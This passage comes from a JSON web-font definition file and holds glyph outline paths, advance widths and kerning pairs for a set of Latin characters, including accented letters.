":36}},{"d":"34,-182v0,-55,72,-84,124,-57r-5,34v-28,-22,-90,-17,-86,24v4,46,83,62,83,119v0,62,-81,84,-132,48r5,-36v22,16,42,23,58,23v17,0,38,-14,36,-32v-5,-48,-83,-64,-83,-123","w":164,"k":{".":-9,",":-9}},{"d":"253,-246r-105,120r80,126r-39,0r-63,-101r-88,101r-45,0r115,-130r-73,-116r37,0r58,91r80,-91r43,0","w":240},{"d":"167,-81r24,24r-21,20r-24,-24v-24,17,-58,17,-83,0r-24,24r-20,-20r24,-24v-17,-24,-17,-58,0,-83r-24,-24r20,-21r24,24v24,-16,58,-16,83,0r24,-24r21,21r-24,24v16,23,16,59,0,83xm105,-77v25,0,45,-21,45,-46v0,-25,-20,-45,-45,-45v-25,0,-46,21,-46,45v0,25,21,46,46,46","w":198},{"d":"209,-249v30,3,29,46,9,65v-11,10,-24,19,-43,23r3,-16v16,-5,23,-16,23,-31v-23,-7,-15,-43,8,-41xm11,-70v3,-53,50,-105,119,-97r12,-79r30,0r-35,246v-61,16,-130,-5,-126,-70xm127,-141v-82,-17,-122,120,-31,121v6,0,11,-1,14,-1","w":210},{"d":"76,-235v15,-2,61,34,63,0r14,0v0,21,-9,41,-30,41v-13,0,-59,-31,-62,0r-14,0v0,-23,9,-39,29,-41xm13,-67v0,-51,31,-100,77,-100v37,0,60,31,60,71v0,53,-29,101,-76,101v-40,0,-61,-29,-61,-72xm119,-98v0,-24,-9,-45,-29,-45v-29,0,-47,45,-46,79v0,22,10,43,29,43v30,0,47,-41,46,-77","w":161},{"d":"60,-135v23,-64,46,-126,122,-110r-4,31v-53,-16,-67,35,-85,79r40,0r-9,29r-40,0r-24,72v39,-2,71,15,105,-4r-5,33v-42,20,-99,-8,-147,8r38,-109r-32,0r9,-29r32,0"},{"d":"149,-248v31,2,29,46,9,64v-11,10,-24,19,-43,23r3,-16v16,-5,24,-16,24,-31v-23,-7,-16,-41,7,-40xm95,-2v-34,17,-82,5,-75,-38r16,-98r-28,0r4,-24r29,0r6,-33r30,0r-5,33r31,0r-4,24r-32,0r-17,100v2,25,30,16,47,6","w":149},{"d":"82,-105v-45,-18,-75,-69,-34,-109v13,-12,30,-19,52,-20r2,-15r26,0r-1,15v16,2,32,8,47,17r-5,32v-15,-9,-30,-16,-47,-19r-10,77v53,26,73,70,35,110v-12,13,-32,19,-54,20r-5,37r-26,0r5,-37v-21,-3,-39,-9,-53,-19r6,-36v15,10,31,19,51,24xm96,-205v-42,2,-45,50,-9,63xm97,-26v40,-3,52,-49,10,-65","w":180},{"d":"18,-100v0,-70,48,-151,119,-149v54,1,87,46,87,103v0,77,-48,149,-118,149v-54,0,-88,-47,-88,-103xm52,-96v0,40,19,70,55,70v51,0,84,-66,84,-126v0,-38,-19,-66,-54,-67v-53,-1,-85,66,-85,123xm141,-320r25,52r-20,0r-41,-52r36,0","w":236},{"d":"173,-320r27,54r-15,0r-30,-36r-48,36r-17,0r47,-54r36,0xm18,-100v0,-70,48,-151,119,-149v54,1,87,46,87,103v0,77,-48,149,-118,149v-54,0,-88,-47,-88,-103xm52,-96v0,40,19,70,55,70v51,0,84,-66,84,-126v0,-38,-19,-66,-54,-67v-53,-1,-85,66,-85,123","w":236},{"d":"127,-247r48,247r-31,0r-14,-77r-77,0r-33,77r-33,0r109,-247r31,0xm63,-103r62,0r-19,-101xm112,-320r25,52r-20,0r-41,-52r36,0","w":187},{"d":"13,-68v0,-63,56,-122,107,-89v-3,-16,-10,-31,-21,-47r-32,17r-9,-14r31,-16v-4,-5,-9,-9,-13,-12r19,-20v8,4,14,11,20,18r34,-18r8,14r-32,17v49,63,39,220,-53,223v-40,1,-59,-32,-59,-73xm44,-63v0,20,11,44,28,44v29,1,51,-46,51,-78v0,-30,-11,-46,-33,-46v-30,1,-46,45,-46,80","w":161},{"d":"244,-246r-34,246r-18,0r-122,-179r-25,179r-31,0r35,-246r16,0r123,181r25,-181r31,0xm167,-315r37,0r-41,52r-20,0","w":247},{"d":"146,-264v-17,0,-34,-17,-34,-34v0,-17,17,-34,34,-34v17,0,33,16,33,34v0,18,-16,34,-33,34xm146,-278v10,1,20,-9,19,-19v1,-10,-9,-20,-19,-20v-10,0,-20,10,-20,20v0,10,10,20,20,19xm56,-85v-12,51,50,74,89,49v24,-16,26,-31,32,-68r20,-142r33,0v-21,101,1,248,-123,249v-54,0,-90,-35,-83,-91r22,-158r32,0","w":228},{"d":"96,-314v15,-2,59,33,62,1r14,0v0,21,-10,39,-29,41v-13,1,-60,-33,-62,-1r-14,0v0,-23,9,-39,29,-41xm127,-247r48,247r-31,0r-14,-77r-77,0r-33,77r-33,0r109,-247r31,0xm63,-103r62,0r-19,-101","w":187},{"d":"110,-162r-48,41r-15,94r101,0r-4,27r-131,0r13,-95r-26,21r5,-32r26,-22r16,-118r33,0r-14,92r49,-40","w":150},{"d":"34,-182v0,-55,72,-84,124,-57r-5,34v-28,-22,-90,-17,-86,24v4,46,83,62,83,119v0,62,-81,84,-132,48r5,-36v22,16,42,23,58,23v17,0,38,-14,36,-32v-5,-48,-83,-64,-83,-123xm126,-315r37,0r-41,52r-20,0","w":164},{"d":"190,-316r36,0r-40,53r-20,0xm133,-316r36,0r-41,53r-20,0xm56,-85v-12,51,50,74,89,49v24,-16,26,-31,32,-68r20,-142r33,0v-21,101,1,248,-123,249v-54,0,-90,-35,-83,-91r22,-158r32,0","w":228},{"d":"81,-111v0,88,-35,132,-83,194r-18,0v56,-66,101,-228,50,-332r15,0v18,36,36,89,36,138","w":105},{"d":"83,-140r-27,20r-17,120r-31,0r14,-97r-26,20r2,-22r27,-20r18,-127r30,0r-14,104r27,-20","w":67},{"d":"233,-246r-179,215r146,0r-5,31r-207,0r179,-215r-140,0r4,-31r202,0","w":209},{"w":100,"k":{"Y":63,"W":54,"V":54,"T":54,"A":29}},{"d":"138,-122v0,9,-10,19,-19,19v-9,0,-19,-10,-19,-19v0,-9,10,-19,19,-19v9,0,19,10,19,19","w":120},{"d":"201,-246r-5,31r-69,0r-30,215r-34,0r30,-215r-69,0r4,-31r173,0","w":183,"k":{"y":29,"w":36,"u":36,"r":36,"o":36,"e":36,"a":40,"O":18,"A":22,";":9,":":9,".":36,"-":43,",":36}},{"d":"62,-162r-23,162r-31,0r23,-162r31,0xm55,-241r37,0r-41,52r-20,0","w":67},{"d":"11,-68v1,-56,52,-105,119,-98r4,-28r-37,0r2,-18r38,0r5,-34r31,0r-5,34r30,0r-2,18r-31,0r-28,194v-61,16,-129,-6,-126,-68xm43,-69v0,35,28,54,67,48r17,-120v-49,0,-84,26,-84,72"},{"d":"355,-246r-119,248r-12,0r-48,-174r-84,174r-12,0r-58,-248r31,0r40,174r83,-174r13,0r48,177r84,-177r34,0","w":333,"k":{"u":20,"o":27,"e":27,"a":29,"O":7,"A":7,".":29,"-":27,",":29}},{"d":"82,-246r-34,246r-34,0r35,-246r33,0xm66,-320r25,52r-20,0r-41,-52r36,0","w":86},{"d":"201,-246r-87,124r-17,122r-32,0r17,-122r-58,-124r35,0r41,90r63,-90r38,0xm120,-320r37,0r-41,52r-20,0","w":176},{"d":"13,-61v0,-76,67,-123,147,-101r-22,162r-31,0r3,-20v-35,46,-97,15,-97,-41xm76,-22v10,2,37,-20,38,-25r13,-93v-52,-5,-82,30,-83,74v-1,23,11,44,32,44xm160,-213v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm79,-197v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16"},{"d":"88,-266r-27,-54r15,0r30,36r48,-36r17,0r-47,54r-36,0xm34,-182v0,-55,72,-84,124,-57r-5,34v-28,-22,-90,-17,-86,24v4,46,83,62,83,119v0,62,-81,84,-132,48r5,-36v22,16,42,23,58,23v17,0,38,-14,36,-32v-5,-48,-83,-64,-83,-123","w":164},{"d":"73,-246r-34,246r-31,0r35,-246r30,0","w":67},{"d":"190,-246r-115,249r-33,0r101,-218r-99,0r4,-31r142,0","w":187},{"d":"88,-188r-27,-53r15,0r30,36r48,-36r17,0r-47,53r-36,0xm40,-71v-2,50,53,61,88,35r-3,29v-51,30,-116,1,-116,-62v0,-64,59,-112,132,-95r-4,27v-52,-13,-95,22,-97,66","w":138},{"d":"53,14v31,2,28,46,9,64v-11,10,-24,19,-43,23r3,-16v16,-5,23,-16,23,-31v-23,-7,-15,-41,8,-40xm17,-120v0,-51,64,-59,99,-30r0,32v-19,-14,-34,-21,-48,-21v-11,0,-22,6,-22,17v8,29,66,38,64,79v-3,54,-69,61,-106,27r5,-30v20,16,37,24,50,24v11,0,22,-7,21,-18v-4,-31,-63,-40,-63,-80","w":127},{"d":"93,-314v3,32,47,29,57,0r17,0v-10,43,-51,61,-80,33v-9,-8,-12,-20,-11,-33r17,0xm127,-247r48,247r-31,0r-14,-77r-77,0r-33,77r-33,0r109,-247r31,0xm63,-103r62,0r-19,-101","w":187},{"d":"46,-85v0,88,61,136,152,135v56,0,97,-18,123,-53r32,0v-32,52,-84,79,-156,79v-104,1,-177,-57,-177,-158v0,-98,69,-180,173,-180v84,0,151,58,151,137v0,57,-52,127,-105,126v-23,0,-35,-10,-35,-30v-42,58,-118,20,-118,-50v0,-74,96,-159,145,-79r6,-27r32,0r-31,143v0,9,4,14,12,14v29,-3,68,-55,68,-98v0,-65,-59,-111,-126,-111v-83,0,-146,68,-146,152xm221,-114v0,-29,-14,-50,-41,-51v-33,0,-60,49,-60,88v0,28,13,52,38,52v33,0,63,-51,63,-89","w":363},{"d":"134,-242r36,0r-41,53r-20,0xm76,-242r37,0r-41,53r-20,0xm13,-67v0,-51,31,-100,77,-100v37,0,60,31,60,71v0,53,-29,101,-76,101v-40,0,-61,-29,-61,-72xm119,-98v0,-24,-9,-45,-29,-45v-29,0,-47,45,-46,79v0,22,10,43,29,43v30,0,47,-41,46,-77","w":161},{"d":"159,-124v-1,50,-45,81,-108,72r-7,52r-34,0r34,-246r34,0r-8,52v53,-2,90,20,89,70xm126,-125v0,-30,-25,-43,-59,-40r-12,84v41,5,71,-9,71,-44","w":161},{"d":"39,-123r0,-123r27,0r0,123r-27,0xm39,83r0,-146r27,0r0,146r-27,0","w":93},{"d":"80,-235v16,-2,60,33,63,0r14,0v-1,20,-10,41,-30,41v-12,0,-61,-31,-62,0r-14,0v0,-23,9,-39,29,-41xm123,-113v-8,-53,-54,-9,-67,10r-15,103r-30,0r22,-162r31,0v0,9,-5,22,-3,29v31,-51,102,-35,92,31r-16,102r-30,0"},{"d":"288,-246r-4,30r-94,0r-10,76r88,0r-4,29r-88,0r-12,82r128,0r-4,29r-160,0r15,-111r-54,0r-62,111r-35,0r141,-246r155,0xm158,-218r-11,0r-44,81r44,0","w":299},{"d":"34,-72r55,-55r-55,-56r21,-21r56,55r55,-55r21,22r-55,55r55,55r-21,21r-55,-55r-56,55","w":210},{"d":"144,-320r27,54r-15,0r-30,-36r-48,36r-17,0r47,-54r36,0xm127,-247r48,247r-31,0r-14,-77r-77,0r-33,77r-33,0r109,-247r31,0xm63,-103r62,0r-19,-101","w":187},{"d":"13,-67v0,-51,31,-100,77,-100v37,0,60,31,60,71v0,53,-29,101,-76,101v-40,0,-61,-29,-61,-72xm119,-98v0,-24,-9,-45,-29,-45v-29,0,-47,45,-46,79v0,22,10,43,29,43v30,0,47,-41,46,-77","w":161,"k":{"y":5,"x":7,"w":7,"v":7,"g":4}},{"d":"82,-246r-34,246r-34,0r35,-246r33,0","w":86},{"d":"54,2v-68,0,-25,-108,-23,-164r31,0r-16,117v0,16,6,24,18,24v13,0,28,-12,48,-36r15,-105r31,0r-23,162r-30,0r2,-27v-19,20,-36,29,-53,29xm106,-241r37,0r-41,52r-20,0"},{"d":"18,-100v0,-70,48,-151,119,-149v54,1,87,46,87,103v0,77,-48,149,-118,149v-54,0,-88,-47,-88,-103xm52,-96v0,40,19,70,55,70v51,0,84,-66,84,-126v0,-38,-19,-66,-54,-67v-53,-1,-85,66,-85,123","w":236,"k":{"Y":32,"X":25,"W":18,"V":14,"T":29,"A":4,".":11,",":11}},{"d":"47,-125v-12,0,-21,-9,-21,-21v0,-12,10,-21,21,-21v11,0,21,9,21,21v0,12,-9,21,-21,21xm27,5v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,21,-20,21","w":71,"k":{" ":36}},{"d":"25,-181r170,0r0,29r-170,0r0,-29xm25,-103r170,0r0,30r-170,0r0,-30","w":210},{"d":"84,-188r-27,-53r15,0r30,36r48,-36r17,0r-47,53r-36,0xm123,-113v-8,-53,-54,-9,-67,10r-15,103r-30,0r22,-162r31,0v0,9,-5,22,-3,29v31,-51,102,-35,92,31r-16,102r-30,0"},{"d":"111,-181v-17,0,-34,-17,-34,-34v0,-17,17,-34,34,-34v17,0,33,17,33,34v0,17,-16,34,-33,34xm111,-194v10,0,19,-10,19,-20v0,-10,-9,-20,-19,-20v-10,-1,-20,10,-20,20v0,10,10,21,20,20xm13,-61v0,-76,67,-123,147,-101r-22,162r-31,0r3,-20v-35,46,-97,15,-97,-41xm76,-22v10,2,37,-20,38,-25r13,-93v-52,-5,-82,30,-83,74v-1,23,11,44,32,44"},{"d":"58,-193v36,1,41,-36,11,-39v-10,0,-21,4,-31,10r3,-21v29,-13,74,-6,73,28v0,14,-8,24,-26,30v40,21,7,67,-34,67v-12,0,-24,-2,-37,-7r2,-18v23,11,61,14,63,-15v0,-13,-9,-19,-27,-19","w":116},{"d":"46,-84v-13,61,51,84,94,42r-5,29v-49,39,-121,11,-121,-60v0,-48,32,-95,76,-94v39,0,64,39,57,83r-101,0xm118,-105v-1,-51,-58,-46,-68,0r68,0xm147,-213v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm66,-197v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16","w":157},{"d":"175,-179v-1,31,-22,54,-50,60v28,28,43,82,64,119r-35,0v-15,-29,-34,-75,-51,-97v-7,-10,-23,-12,-41,-11r-15,108r-34,0r34,-246v69,-4,130,4,128,67xm66,-137v41,3,74,-8,74,-44v0,-31,-28,-37,-63,-35xm121,-315r37,0r-41,52r-20,0","w":191},{"d":"83,-246r-37,264v-7,52,-36,72,-86,63r-8,-31v34,9,57,-1,62,-34r37,-262r32,0","w":86,"k":{"A":-9}},{"d":"161,-162r-107,135r94,0r-6,27r-147,0r106,-135r-82,0r4,-27r138,0xm99,-241r37,0r-41,52r-20,0","w":164},{"d":"159,-162r-65,80r41,82r-32,0r-30,-60r-47,60r-37,0r70,-86r-38,-76r33,0r26,55r42,-55r37,0","w":153,"k":{"e":14}},{"d":"144,-162r-116,245r-32,0r44,-93r-32,-152r31,0r22,112r51,-112r32,0xm89,-241r37,0r-41,52r-20,0","w":135},{"d":"185,-316r37,0r-41,53r-20,0xm128,-316r36,0r-40,53r-20,0xm18,-100v0,-70,48,-151,119,-149v54,1,87,46,87,103v0,77,-48,149,-118,149v-54,0,-88,-47,-88,-103xm52,-96v0,40,19,70,55,70v51,0,84,-66,84,-126v0,-38,-19,-66,-54,-67v-53,-1,-85,66,-85,123","w":236},{"d":"130,-314v15,-2,59,33,63,1r14,0v0,21,-10,39,-30,41v-13,1,-60,-33,-62,-1r-14,0v0,-23,9,-39,29,-41xm244,-246r-34,246r-18,0r-122,-179r-25,179r-31,0r35,-246r16,0r123,181r25,-181r31,0","w":247},{"d":"164,-249r-23,147r35,0r-3,26r-37,0r-11,76r-32,0r13,-76r-92,0r0,-14r130,-159r20,0xm55,-102r55,0r15,-85","w":187},{"d":"150,-262r-26,-54r14,0r30,36r48,-36r17,0r-47,54r-36,0xm18,-99v3,-98,80,-159,191,-150r-7,31v-89,-7,-147,42,-149,117v-2,57,47,88,100,65v14,-6,26,-13,37,-22r-5,40v-74,49,-170,9,-167,-81","w":198},{"d":"166,-176v-2,50,-45,81,-108,72r-14,104r-34,0r34,-246v67,-5,123,7,122,70xm133,-177v0,-30,-25,-42,-59,-39r-12,83v41,4,70,-9,71,-44","w":161,"k":{"o":7,"e":7,"a":13,"A":11,".":36,",":36}},{"d":"222,-122v0,76,-49,122,-127,122r-81,0r16,-108r-29,0r4,-29r28,0r16,-109v100,-6,173,30,173,124xm52,-29v86,6,134,-17,135,-94v0,-62,-36,-93,-109,-93r-11,79r56,0r-4,29r-56,0","w":236},{"d":"233,-162r-83,165r-15,0r-21,-106r-55,106r-14,0r-33,-165r29,0r21,109r52,-109r15,0r20,109r54,-109r30,0","w":221,"k":{"a":7,".":11,",":11}},{"d":"95,-249r-23,129r-23,0r23,-129r23,0","w":116},{"d":"13,-67v0,-51,31,-100,77,-100v37,0,60,31,60,71v0,53,-29,101,-76,101v-40,0,-61,-29,-61,-72xm119,-98v0,-24,-9,-45,-29,-45v-29,0,-47,45,-46,79v0,22,10,43,29,43v30,0,47,-41,46,-77xm149,-213v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm68,-197v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16","w":161},{"d":"196,-113r-171,73r0,-31r135,-56r-135,-57r0,-31r171,73r0,29","w":210},{"d":"148,-162r-83,165r-15,0r-37,-165r30,0r22,103r52,-103r31,0","w":135,"k":{".":7,",":7}},{"d":"21,-194v0,-29,26,-55,55,-55v29,0,54,26,54,55v0,29,-26,55,-54,55v-28,1,-55,-26,-55,-55xm47,-194v0,14,14,28,29,28v15,0,28,-13,28,-28v0,-15,-14,-29,-28,-29v-15,1,-29,12,-29,29xm227,-249r-161,252r-28,0r162,-252r27,0xm135,-52v0,-29,26,-55,55,-55v29,0,55,26,55,55v0,29,-27,55,-55,55v-29,0,-55,-26,-55,-55xm162,-52v-1,14,14,29,28,29v15,0,28,-14,28,-29v0,-15,-13,-28,-28,-28v-16,0,-27,12,-28,28","w":254},{"d":"18,-99v3,-98,80,-159,191,-150r-7,31v-89,-7,-147,42,-149,117v-2,57,47,88,100,65v14,-6,26,-13,37,-22r-5,40v-74,49,-170,9,-167,-81xm158,-315r37,0r-41,52r-20,0","w":198},{"d":"95,-2v-34,17,-82,5,-75,-38r16,-98r-28,0r4,-24r29,0r6,-33r30,0r-5,33r31,0r-4,24r-32,0r-17,100v2,25,30,16,47,6","w":101},{"d":"203,-246r-120,248r-12,0r-48,-248r32,0r33,172r82,-172r33,0","w":183,"k":{"u":23,"o":29,"e":29,"a":29,"O":7,"A":11,".":29,"-":29,",":29}},{"d":"244,-246r-34,246r-18,0r-122,-179r-25,179r-31,0r35,-246r16,0r123,181r25,-181r31,0","w":247,"k":{"A":-7}},{"d":"222,-122v0,76,-49,122,-128,122r-80,0r35,-246v102,-7,172,33,173,124xm187,-123v1,-60,-47,-97,-109,-93r-26,187v86,6,134,-18,135,-94","w":236,"k":{"Y":36,"W":25,"V":18,".":9,",":9}},{"d":"80,-246r-33,219r101,0r-4,27r-131,0r34,-246r33,0","w":150,"k":{"Y":22,"W":27,"V":14,"T":25}},{"d":"90,-95r-4,30r-86,0r4,-30r86,0","w":90},{"d":"114,-249v55,0,78,66,55,116v-21,46,-59,94,-87,136r-36,0r72,-106v-41,23,-90,-5,-90,-50v0,-48,40,-96,86,-96xm111,-217v-45,0,-78,91,-16,93v25,1,50,-28,50,-52v1,-23,-12,-41,-34,-41","w":187},{"d":"120,-249v30,0,53,20,46,53r-29,11v12,-16,1,-39,-19,-39v-17,-1,-36,14,-34,30v5,45,82,61,78,118v-2,28,-24,50,-48,59v38,42,10,100,-46,100v-35,0,-60,-18,-59,-52r28,-15v-5,25,6,43,31,42v17,0,33,-12,33,-28v0,-47,-83,-64,-83,-119v0,-30,25,-54,53,-59v-43,-39,-7,-101,49,-101xm95,-126v-39,-2,-62,39,-31,64v16,13,16,13,28,25v49,-14,50,-58,3,-89","w":176},{"d":"80,-246r-33,219r101,0r-4,27r-131,0r34,-246r33,0xm118,-315r37,0r-41,52r-20,0","w":150},{"d":"62,-162r-23,162r-31,0r23,-162r31,0xm102,-213v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm21,-197v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16","w":67},{"d":"46,-51v-54,-22,-24,-111,31,-111r83,0r-3,24r-31,0v26,45,-4,94,-52,97v-20,1,-37,8,-26,22v23,10,84,16,84,56v0,61,-136,61,-136,4v0,-16,16,-26,47,-33v-43,-12,-31,-51,3,-59xm78,-137v-36,0,-45,70,-2,70v18,0,31,-19,31,-37v0,-18,-11,-34,-29,-33xm25,40v5,25,74,29,78,0v1,-11,-29,-23,-36,-23v-8,-1,-44,12,-42,23","w":153,"k":{"o":4,"e":5}},{"d":"268,-246r0,246r-33,0r0,-187r-99,187r-44,-188r-60,188r-32,0r81,-246r28,0r38,167r88,-167r33,0","w":292},{"d":"56,-85v-12,51,50,74,89,49v24,-16,26,-31,32,-68r20,-142r33,0v-21,101,1,248,-123,249v-54,0,-90,-35,-83,-91r22,-158r32,0xm138,-320r25,52r-20,0r-41,-52r36,0","w":228},{"d":"47,-106v-3,64,63,101,119,68r5,-43r-35,0r4,-26r68,0r-13,89v-80,49,-185,8,-182,-87v3,-99,93,-162,211,-141r-4,30v-97,-19,-169,31,-173,110","w":217,"k":{".":-7,",":-7}},{"d":"80,-235v16,-2,60,33,63,0r14,0v-1,20,-10,41,-30,41v-12,0,-61,-31,-62,0r-14,0v0,-23,9,-39,29,-41xm13,-61v0,-76,67,-123,147,-101r-22,162r-31,0r3,-20v-35,46,-97,15,-97,-41xm76,-22v10,2,37,-20,38,-25r13,-93v-52,-5,-82,30,-83,74v-1,23,11,44,32,44"},{"d":"31,-258r35,0v2,35,-3,64,-9,92r-18,0v-5,-28,-10,-57,-8,-92","w":67},{"d":"111,-249v75,-8,87,105,24,121v68,30,20,131,-52,131v-40,0,-70,-29,-69,-68v0,-34,18,-56,53,-67v-58,-31,-17,-123,44,-117xm112,-220v-44,-3,-59,76,-7,76v44,4,57,-76,7,-76xm46,-65v0,22,18,39,40,39v53,0,73,-88,9,-88v-25,0,-50,24,-49,49","w":187},{"d":"126,0v8,48,87,55,98,5r6,0v2,59,-67,85,-108,47v-14,-12,-26,-29,-33,-52v-46,-9,-70,-51,-71,-105v-1,-67,51,-145,118,-144v56,1,88,43,88,104v0,73,-39,131,-98,145xm52,-97v0,42,18,66,57,67v50,0,82,-62,82,-120v0,-40,-16,-69,-54,-69v-53,-2,-85,68,-85,122","w":236,"k":{"U":11,".":-11,",":-11}},{"d":"13,-61v0,-76,67,-123,147,-101r-22,162r-31,0r3,-20v-35,46,-97,15,-97,-41xm76,-22v10,2,37,-20,38,-25r13,-93v-52,-5,-82,30,-83,74v-1,23,11,44,32,44xm105,-241r37,0r-41,52r-20,0"},{"d":"47,-125v-12,0,-21,-9,-21,-21v0,-12,10,-21,21,-21v11,0,21,9,21,21v0,12,-9,21,-21,21xm31,-35v29,3,27,46,7,65v-11,10,-24,18,-42,22r3,-16v16,-5,23,-16,23,-31v-23,-8,-14,-43,9,-40","w":71,"k":{" ":36}},{"d":"131,-188v0,-44,-60,-33,-88,-9r4,-35v45,-31,121,-19,115,42v-6,66,-51,100,-96,160r93,0r-4,30r-149,0v48,-58,80,-101,98,-128v18,-27,27,-47,27,-60","w":187},{"d":"71,-165v-26,0,-49,-22,-49,-48v0,-26,22,-49,49,-49v27,0,49,23,49,49v0,26,-23,48,-49,48xm71,-184v16,0,30,-14,30,-29v0,-15,-15,-30,-30,-30v-15,0,-30,15,-30,30v0,15,14,29,30,29","w":142},{"d":"34,-60r14,-174v3,-10,10,-15,20,-15v10,0,14,8,14,22v0,36,-26,124,-35,167r-13,0xm36,5v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21","w":90},{"d":"197,65v-48,13,-81,-26,-50,-65r-3,0r-14,-77r-77,0r-33,77r-33,0r109,-247r31,0r48,247v-20,25,-4,50,26,40xm125,-103r-20,-101r-42,101r62,0","w":187},{"d":"138,-242r36,0r-41,53r-20,0xm80,-242r37,0r-41,53r-20,0xm54,2v-68,0,-25,-108,-23,-164r31,0r-16,117v0,16,6,24,18,24v13,0,28,-12,48,-36r15,-105r31,0r-23,162r-30,0r2,-27v-19,20,-36,29,-53,29"},{"d":"10,3r71,-252r25,0r-71,252r-25,0","w":101},{"d":"40,-71v-2,50,53,61,88,35r-3,29v-51,30,-116,1,-116,-62v0,-64,59,-112,132,-95r-4,27v-52,-13,-95,22,-97,66","w":138,"k":{"y":-9,"l":-7,"k":-7,"h":-7,".":-22,",":-22}},{"d":"90,-95r-4,30r-86,0r4,-30r86,0","w":90},{"d":"195,-45r-29,0r0,-77r-141,0r0,-30r170,0r0,107","w":210},{"d":"125,-241r27,53r-15,0r-30,-36r-48,36r-17,0r47,-53r36,0xm13,-67v0,-51,31,-100,77,-100v37,0,60,31,60,71v0,53,-29,101,-76,101v-40,0,-61,-29,-61,-72xm119,-98v0,-24,-9,-45,-29,-45v-29,0,-47,45,-46,79v0,22,10,43,29,43v30,0,47,-41,46,-77","w":161},{"d":"75,14v30,2,28,46,9,64v-11,10,-24,19,-43,23r2,-16v16,-5,24,-16,24,-31v-23,-7,-15,-41,8,-40xm201,-246r-5,31r-69,0r-30,215r-34,0r30,-215r-69,0r4,-31r173,0","w":183},{"d":"18,-84v-1,-71,33,-165,99,-165v45,0,63,37,63,89v0,72,-32,162,-97,163v-43,0,-65,-29,-65,-87xm116,-220v-37,0,-64,85,-64,135v0,39,11,59,31,59v40,0,64,-84,64,-138v0,-37,-10,-56,-31,-56","w":187},{"d":"119,-249v26,-1,49,24,48,50v0,27,-17,51,-52,71v10,17,26,39,49,66v17,-17,30,-37,39,-61r32,0v-15,36,-31,62,-50,80v17,15,31,23,52,19v-7,9,-4,27,-20,27v-21,0,-42,-14,-53,-27v-50,45,-149,35,-146,-42v1,-34,29,-59,58,-72v-29,-46,-12,-111,43,-111xm114,-221v-27,5,-28,43,-13,69v18,-9,34,-23,35,-45v1,-13,-9,-25,-22,-24xm52,-65v2,47,59,54,91,22v-22,-25,-40,-48,-53,-70v-25,14,-38,30,-38,48","w":247},{"d":"40,-71v-2,50,53,61,88,35r-3,29v-14,8,-29,12,-47,12r-2,5v32,14,12,55,-22,55v-8,0,-15,0,-24,-2r4,-17v22,12,45,-12,23,-24r9,-18v-35,-5,-57,-33,-57,-73v-1,-64,59,-112,132,-95r-4,27v-52,-13,-95,22,-97,66","w":138},{"d":"84,3v-82,0,-65,-111,-31,-161r60,-88r36,0r-70,104v38,-23,90,4,90,53v0,45,-41,92,-85,92xm52,-68v0,22,12,41,33,41v26,1,54,-31,52,-59v-1,-18,-13,-35,-33,-35v-28,0,-52,26,-52,53","w":187},{"d":"26,-35v29,3,27,46,7,65v-11,10,-24,18,-42,22r2,-16v16,-5,24,-16,24,-31v-23,-8,-14,-43,9,-40","w":71,"k":{" ":36}},{"d":"56,-85v-12,51,50,74,89,49v24,-16,26,-31,32,-68r20,-142r33,0v-21,101,1,248,-123,249v-54,0,-90,-35,-83,-91r22,-158r32,0xm194,-292v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm113,-276v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16","w":228},{"d":"104,-262r-27,-54r15,0r30,36r48,-36r17,0r-47,54r-36,0xm201,-246r-5,31r-69,0r-30,215r-34,0r30,-215r-69,0r4,-31r173,0","w":183},{"d":"104,-262r-27,-54r15,0r30,36r48,-36r17,0r-47,54r-36,0xm80,-246r-33,219r101,0r-4,27r-131,0r34,-246r33,0","w":150},{"d":"47,-263r0,-18r203,0r0,18r-203,0","w":180},{"d":"18,-99v3,-98,80,-159,191,-150r-7,31v-89,-7,-147,42,-149,117v-2,57,47,88,100,65v14,-6,26,-13,37,-22r-5,40v-74,49,-170,9,-167,-81","w":198,"k":{"A":-22,".":-18,",":-18}},{"d":"33,-122v-11,3,-20,33,-28,28v2,-16,18,-40,31,-49r9,-60r30,0r-6,41v50,-19,97,19,95,71v-2,60,-47,104,-118,96r-11,78r-30,0xm50,-21v83,19,117,-116,36,-123v-7,0,-14,2,-20,5","w":176,"k":{"y":4}},{"d":"8,-262v117,-20,21,154,102,154r0,29v-42,-2,-37,47,-37,91v1,48,-17,67,-65,64r0,-28v41,6,36,-25,36,-62v0,-46,8,-65,37,-79v-36,-13,-38,-52,-37,-105v1,-32,-6,-38,-36,-37r0,-27","w":119},{"d":"154,-68v-16,0,-72,-27,-89,-27v-14,0,-31,8,-51,24r0,-30v18,-15,37,-23,54,-23v17,0,73,27,88,27v14,0,31,-8,51,-24r0,30v-18,15,-36,23,-53,23","w":210},{"d":"239,-130r-13,76r21,0r-2,15r-22,0r-7,39r-23,0r8,-39r-55,0r0,-8r78,-83r15,0xm178,-54r26,0r8,-37xm239,-249r-195,259r-25,0r195,-259r25,0xm95,-249r-23,129r-23,0r23,-129r23,0","w":303},{"d":"34,-212v0,-11,7,-18,18,-18v10,0,17,8,17,18v0,10,-7,17,-17,17v-10,0,-18,-7,-18,-17xm7,24r24,-186r31,0r-25,195v-3,36,-36,58,-74,47r4,-27v24,4,36,-4,40,-29","w":67},{"d":"135,-249r-39,249r-33,0r40,-249r32,0","w":187},{"d":"123,-113v-8,-53,-54,-9,-67,10r-15,103r-30,0r22,-162r31,0v0,9,-5,22,-3,29v31,-51,102,-35,92,31r-16,102r-30,0","k":{"v":7}},{"d":"108,-218v0,35,-29,52,-55,81r54,0r-3,17r-93,0v50,-52,75